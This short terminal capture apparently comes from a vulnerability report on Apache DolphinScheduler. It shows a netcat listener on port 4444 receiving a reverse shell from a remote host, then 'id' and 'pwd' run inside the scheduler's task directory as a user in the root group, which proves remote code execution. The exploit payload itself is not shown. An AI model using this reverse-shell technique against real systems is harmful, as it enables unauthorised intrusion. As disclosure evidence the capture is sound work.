 root@a0ed7e:~#
root@a0ed7e:~# nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 45.77.173.91.vultrusercontent.com 45926
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
<exec/process/a/9905222877696/9905393966464_8/3/12$ id
id
uid=1000(a) gid=0(root) groups=0(root)
<exec/process/a/9905222877696/9905393966464_8/3/12$ pwd
pwd
/tmp/dolphinscheduler/exec/process/a/9905222877696/9905393966464_8/3/12
<exec/process/a/9905222877696/9905393966464_8/3/12$